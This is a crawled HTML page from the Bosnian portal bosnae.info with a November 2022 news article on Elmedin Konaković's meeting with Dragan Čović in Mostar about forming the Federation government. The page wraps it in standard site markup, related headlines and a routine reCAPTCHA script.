	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-16"><a href="https://bosnae.info/index.php/bih-u-sastavu-jugoslavije">BiH u sastavu Jugoslavije</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-56"><a href="https://bosnae.info/index.php/bih-u-sastavu-jugoslavije/bih-u-sastavu-kraljevine-shsjugoslavije">BiH u sastavu Kraljevine SHS/Jugoslavije</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-55"><a href="https://bosnae.info/index.php/bih-u-sastavu-jugoslavije/bih-u-drugom-svjetskom-ratu">BiH u Drugom svjetskom ratu</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-57"><a href="https://bosnae.info/index.php/bih-u-sastavu-jugoslavije/bih-u-socijalistickoj-jugoslaviji">BiH u Socijalističkoj Jugoslaviji</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-18"><a href="https://bosnae.info/index.php/odbrambeno-oslobodilacki-rat-1992-1995">Odbrambeno-oslobodilački rat 1992-1995</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-929"><a href="https://bosnae.info/index.php/zaboravljeni-heroji">Zaboravljeni heroji</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-124"><a href="https://bosnae.info/index.php/zanimljivosti">Zanimljivosti</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-820"><a href="https://bosnae.info/index.php/blic-zanimljivosti">Blic zanimljivosti</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-798"><a href="https://bosnae.info/index.php/historijski-specijal">Historijski Specijal</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-34"><a href="https://bosnae.info/index.php/kontakt">Kontakt</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://bosnae.info/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Pretraga" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad">
    

</div>            </div>
        </div>
    </div>
</div><div class="td-container td-post-template-3">
    <div class="td-container-border">
        <article id="post-68807" class="post-68807 post type-post status-publish format-standard has-post-thumbnail hentry category-bhvijesti" itemscope itemtype="https://schema.org/Article">
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header td-pb-padding-side">
                        <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://bosnae.info/">Početna</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Pogledaj sve objave BHVijesti" class="entry-crumb" href="https://bosnae.info/index.php/bhvijesti">BHVijesti</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Konaković o sastanku s Čovićem: &#8220;Proces ide bez ikakvih pokušaja prevara, nećemo...</span></div>
                        
                        <header>
                            <h1 class="entry-title">Konaković o sastanku s Čovićem: &#8220;Proces ide bez ikakvih pokušaja prevara, nećemo ništa kriti&#8221;</h1>

                            

                            <div class="meta-info">

                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-11-19T18:10:07+00:00" >19 Novembra, 2022</time></span>                                                                                                                            </div>
                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                        <div class="td-pb-span12 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <div class="td-post-sharing-top td-pb-padding-side"><div class="td-post-sharing-classic"><iframe title="topFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://bosnae.info/index.php/konakovic-o-sastanku-s-covicem-proces-ide-bez-ikakvih-pokusaja-prevara-necemo-nista-kriti&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div></div>
    <div class="td-post-featured-image"><a href="https://i.imgur.com/yqqCfun.jpg" data-caption=""><img post-id="68807" fifu-featured="1" width="871" height="540" class="entry-thumb td-modal-image" src="https://i.imgur.com/yqqCfun.jpg" alt="Konaković o sastanku s Čovićem: &#8220;Proces ide bez ikakvih pokušaja prevara, nećemo ništa kriti&#8221;" title="Konaković o sastanku s Čovićem: &#8220;Proces ide bez ikakvih pokušaja prevara, nećemo ništa kriti&#8221;" title="Konaković o sastanku s Čovićem: &#8220;Proces ide bez ikakvih pokušaja prevara, nećemo ništa kriti&#8221;"/></a></div>
    <div class="td-post-content td-pb-padding-side">
        <p>Predsjednik stranke Narod i pravda Elmedin Konaković sastao se danas u Mostaru s liderom HDZ-a Draganom Čovićem, a tema sastanka bio je nastavak pregovora o formiranju vlasti na razini Federacije BiH i Bosne i Hercegovine.</p>
<p>Istaknuo je da su teme o kojima se razgovaralo bile &#8216;tehničke prirode&#8217;.</p>
<p>&#8220;Mogu reći da je to dio naših redovnih aktivnosti, pošto su naši ozbiljni timovi započeli pitanje programskih ciljeva i okvira za programsko djelovanje ostalo je da se precizira unutar tih programa nekoliko stvari, a to nisu neke posebno teške teme, više su tehničke naravi&#8221;, kazao je lider NiP-a za portal Radiosarajevo.ba.</p>
<p>Rekao je da pregovarački proces oko formiranja vlasti na razini FBiH teče dobro i kvalitetno.</p>
<p>&#8220;Imao sam obaveze u Mostaru i iskoristio sam priliku da razgovaramo jutros u ranim jutarnjim satima. Ništa senzacionalno, ali mogu reći da taj proces ide vrlo kvalitetno i dosta dobro, čini mi se bez ikakvih pokušaja prevara s bilo koje strane.</p>
<p>Sastanak je održan u koordinaciji s kolegama iz &#8216;Osmorke&#8217;. U idućij sedmici mogu se očekivati ​​daljnji pregovori i intenziviranje procesa.</p>
<p>Osvrnuo se i na sastanak Dragana Čovića s Miloradom Dodikom, predsjednikom SNSD-a. Konaković kaže da nije detaljno upućen u poruke koje su dvojica lidera poslala iz Mostara nakon sastanka.</p>
<p>&#8220;Idemo korak po korak. Zasad razgovaramo o uspostavi federalne vlasti. Bit će, naravno, logično da se ta vlast uspostavi po vertikali&#8221;, kazao je te istakao da su pregovori oko federalnog nivoa između &#8216;osmorke&#8217; i HDZ-a/HNS-a prioritet.</p>
<p>Prema riječima Konakovića, kada dođe vrijeme da se razgovara o uspostavi državne vlasti, sve će biti transparentno i javno.</p>
<p>&#8220;Nećemo ništa kriti, ali sada razgovaramo o uspostavi federalne vlasti&#8221;, zaključio je Konaković u izjavi za portal Radiosarajevo.ba.</p>
<p>Podsjetimo, danas su se u Mostaru sastali delegacija HDZ-a BiH predvođena Draganom Čovićem i delegacija SNSD-a predvođena Miloradom Dodikom.</p>
<p>Čović je rekao da su dogovorili da partnerstvo potvrde 1. decembra na osnivačkoj sjednici Parlamentarne skupštine Parlamentarne skupštine BiH.</p>
<p>Dodik je kazao da &#8220;SNSD u vlast neće bez HDZ-a BiH, a HDZ BiH neće u vlast bez SNSD. Da svima bude jasno&#8230;&#8221;.</p>
    </div>


    <footer>
                
        <div class="td-post-source-tags td-pb-padding-side">
                                </div>

        <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://bosnae.info/index.php/konakovic-o-sastanku-s-covicem-proces-ide-bez-ikakvih-pokusaja-prevara-necemo-nista-kriti&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-padding td-post-sharing-style2 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">PODIJELI</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fbosnae.info%2Findex.php%2Fkonakovic-o-sastanku-s-covicem-proces-ide-bez-ikakvih-pokusaja-prevara-necemo-nista-kriti" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Prošli članak</span><a href="https://bosnae.info/index.php/snsd-i-hdz-spremni-na-nove-blokade-ko-ce-im-dati-sta-zele">SNSD i HDZ spremni na nove blokade, ko će im dati šta žele?</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Sljedeći članak</span><a href="https://bosnae.info/index.php/objavljen-snimak-na-kojem-se-vide-minobacaci-bh-proizvodnje-u-ukrajini">Objavljen snimak na kojem se vide minobacači bh. proizvodnje u Ukrajini</a></div></div></div>        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://bosnae.info/index.php/author/admin">admin</a></span></div>	    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"><meta itemprop="url" content="https://bosnae.info/index.php/author/admin"></span><meta itemprop="datePublished" content="2022-11-19T18:10:07+00:00"><meta itemprop="dateModified" content="2022-11-19T18:10:07+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://bosnae.info/index.php/konakovic-o-sastanku-s-covicem-proces-ide-bez-ikakvih-pokusaja-prevara-necemo-nista-kriti"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://bosnae.info/wp-content/uploads/2016/06/bosnaelogo2.png"></span><meta itemprop="name" content="BOSNAE"></span><meta itemprop="headline " content="Konaković o sastanku s Čovićem: &quot;Proces ide bez ikakvih pokušaja prevara, nećemo ništa kriti&quot;"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://i.imgur.com/yqqCfun.jpg"><meta itemprop="width" content="871"><meta itemprop="height" content="540"></span>    </footer>

    <script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":5,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td-related-full-width tdi_3","td_column_number":5,"block_type":"td_block_related_posts","live_filter_cur_post_id":68807,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "5";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "5";
block_tdi_3.found_posts = "12539";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "2508";
tdBlocksArray.push(block_tdi_3);
</script><div class="td_block_wrap td_block_related_posts td-related-full-width tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><h4 class="td-related-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">POVEZANI ČLANCI</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">VIŠE OD OVOG AUTORA</a></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bosnae.info/index.php/na-crnoj-listi-firma-sa-kojom-je-i-ministarstvo-prometa-i-komunikacija-potpisalo-ugovor-oglasio-se-forto"  rel="bookmark" class="td-image-wrap " title="Na crnoj listi firma sa kojom je i Ministarstvo prometa i komunikacija potpisalo ugovor: Oglasio se Forto" ><img post-id="82638" fifu-featured="1" width="238" height="161" class="entry-thumb" src="https://i.imgur.com/LVMJ0H4.png"   alt="Na crnoj listi firma sa kojom je i Ministarstvo prometa i komunikacija potpisalo ugovor: Oglasio se Forto" title="Na crnoj listi firma sa kojom je i Ministarstvo prometa i komunikacija potpisalo ugovor: Oglasio se Forto" title="Na crnoj listi firma sa kojom je i Ministarstvo prometa i komunikacija potpisalo ugovor: Oglasio se Forto" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bosnae.info/index.php/na-crnoj-listi-firma-sa-kojom-je-i-ministarstvo-prometa-i-komunikacija-potpisalo-ugovor-oglasio-se-forto"  rel="bookmark" title="Na crnoj listi firma sa kojom je i Ministarstvo prometa i komunikacija potpisalo ugovor: Oglasio se Forto">Na crnoj listi firma sa kojom je i Ministarstvo prometa i komunikacija potpisalo ugovor: Oglasio se Forto</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bosnae.info/index.php/konakovic-clanicama-eu-kadrovi-snsd-a-pod-ruskim-uticajem-koji-raste"  rel="bookmark" class="td-image-wrap " title="Konaković članicama EU: Kadrovi SNSD-a pod ruskim uticajem, koji raste&#8230;" ><img post-id="82621" fifu-featured="1" width="238" height="178" class="entry-thumb" src="https://i.imgur.com/G2mcXsT.png"   alt="Konaković članicama EU: Kadrovi SNSD-a pod ruskim uticajem, koji raste&#8230;" title="Konaković članicama EU: Kadrovi SNSD-a pod ruskim uticajem, koji raste&#8230;" title="Konaković članicama EU: Kadrovi SNSD-a pod ruskim uticajem, koji raste&#8230;" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bosnae.info/index.php/konakovic-clanicama-eu-kadrovi-snsd-a-pod-ruskim-uticajem-koji-raste"  rel="bookmark" title="Konaković članicama EU: Kadrovi SNSD-a pod ruskim uticajem, koji raste&#8230;">Konaković članicama EU: Kadrovi SNSD-a pod ruskim uticajem, koji raste&#8230;</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bosnae.info/index.php/najavljen-sastanak-dodika-i-putina-o-situaciji-u-bih"  rel="bookmark" class="td-image-wrap " title="Najavljen sastanak Dodika i Putina o situaciji u BiH" ><img post-id="82618" fifu-featured="1" width="238" height="178" class="entry-thumb" src="https://i.imgur.com/wSULWGf.jpeg"   alt="Najavljen sastanak Dodika i Putina o situaciji u BiH" title="Najavljen sastanak Dodika i Putina o situaciji u BiH" title="Najavljen sastanak Dodika i Putina o situaciji u BiH" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bosnae.info/index.php/najavljen-sastanak-dodika-i-putina-o-situaciji-u-bih"  rel="bookmark" title="Najavljen sastanak Dodika i Putina o situaciji u BiH">Najavljen sastanak Dodika i Putina o situaciji u BiH</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bosnae.info/index.php/dodik-prevrsio-svaku-mjeru-u-srebrenici-niko-nije-ubijen-11-jula-traze-mi-da-promjenim-ime-tog-grada"  rel="bookmark" class="td-image-wrap " title="Dodik prevršio svaku mjeru: U Srebrenici niko nije ubijen 11. jula, traže mi da promjenim ime tog grada" ><img post-id="82606" fifu-featured="1" width="238" height="159" class="entry-thumb" src="https://i.imgur.com/KW9Wx1B.jpeg"   alt="Dodik prevršio svaku mjeru: U Srebrenici niko nije ubijen 11. jula, traže mi da promjenim ime tog grada" title="Dodik prevršio svaku mjeru: U Srebrenici niko nije ubijen 11. jula, traže mi da promjenim ime tog grada" title="Dodik prevršio svaku mjeru: U Srebrenici niko nije ubijen 11. jula, traže mi da promjenim ime tog grada" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bosnae.info/index.php/dodik-prevrsio-svaku-mjeru-u-srebrenici-niko-nije-ubijen-11-jula-traze-mi-da-promjenim-ime-tog-grada"  rel="bookmark" title="Dodik prevršio svaku mjeru: U Srebrenici niko nije ubijen 11. jula, traže mi da promjenim ime tog grada">Dodik prevršio svaku mjeru: U Srebrenici niko nije ubijen 11. jula, traže mi da promjenim ime tog grada</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bosnae.info/index.php/civilizacijska-sramota-uz-mars-na-drinu-u-prijedoru-obiljezen-dan-odbrane-grada"  rel="bookmark" class="td-image-wrap " title="Civilizacijska sramota: Uz &#8220;Marš na Drinu&#8221; u Prijedoru obilježen &#8220;dan odbrane grada&#8221;" ><img post-id="82601" fifu-featured="1" width="238" height="144" class="entry-thumb" src="https://i.imgur.com/uAVo87p.jpeg"   alt="Civilizacijska sramota: Uz &#8220;Marš na Drinu&#8221; u Prijedoru obilježen &#8220;dan odbrane grada&#8221;" title="Civilizacijska sramota: Uz &#8220;Marš na Drinu&#8221; u Prijedoru obilježen &#8220;dan odbrane grada&#8221;" title="Civilizacijska sramota: Uz &#8220;Marš na Drinu&#8221; u Prijedoru obilježen &#8220;dan odbrane grada&#8221;" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bosnae.info/index.php/civilizacijska-sramota-uz-mars-na-drinu-u-prijedoru-obiljezen-dan-odbrane-grada"  rel="bookmark" title="Civilizacijska sramota: Uz &#8220;Marš na Drinu&#8221; u Prijedoru obilježen &#8220;dan odbrane grada&#8221;">Civilizacijska sramota: Uz &#8220;Marš na Drinu&#8221; u Prijedoru obilježen &#8220;dan odbrane grada&#8221;</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span8">
			<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://bosnae.info/"><img src="https://bosnae.info/wp-content/uploads/2016/06/bosnaelogo4.png" alt="Bosnae.info" title="Bosnae.info"  width="255" height="62"/></a></div><div class="footer-text-wrap">„Bosnae“ je kulturološki portal koji je nastao iz ljubavi prema Bosni i Hercegovini i njezinoj prošlosti. Iza portala stoji nekoliko članova, uglavnom fakultetski obrazovanih historičara i informatičara. Zajedničkim snagama ćemo se potruditi da vam u najkraćem roku i što jednostavnijim stilom plasiramo članke iz svih epoha historije naše domovine, od antike do današnjih dana. Nadam se da ćete biti zadovoljni našim radom i da ćete ga podržati.</div><div class="footer-social-wrap td-social-style2"></div></div>		</div>

		<div class="td-pb-span4">
					</div>
	</div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-donji-container"><ul id="menu-donji" class="td-subfooter-menu"><li id="menu-item-117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-117"><a href="https://bosnae.info/index.php/kontakt">Kontakt</a></li>
<li id="menu-item-116" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-116"><a href="https://bosnae.info/index.php/arhiva-vijesti">Arhiva vijesti</a></li>
<li id="menu-item-122" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-122"><a href="https://bosnae.info/index.php/o-nama">O nama</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; Bosnae.info - sva prava zadržana. Prenošenje i distribucija sadržaja je dozvoljena uz uvjet navođenja bosnae.info kao izvora informacija.                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newsmag by tagDiv.com 2023
        Version: 5.4.2 (rara)
        Deploy mode: deploy
        
        uid: 6972476f28257
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel - generated by TagDiv Theme Panel */
.td-social-google, .td-social-pinterest, .td-social-whatsapp{
display:none!important;
}

.body{
    background-image: linear-gradient(to top, #48c6ef 0%, #6f86d6 100%);    
}

.twitter-tweet {margin:auto;}
</style>

<script type="text/javascript" src="https://bosnae.info/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://bosnae.info/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<!-- JS generated by theme -->

<script>
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="8C_n_nhFWbEWvtZjn1aHFg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769097075264');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>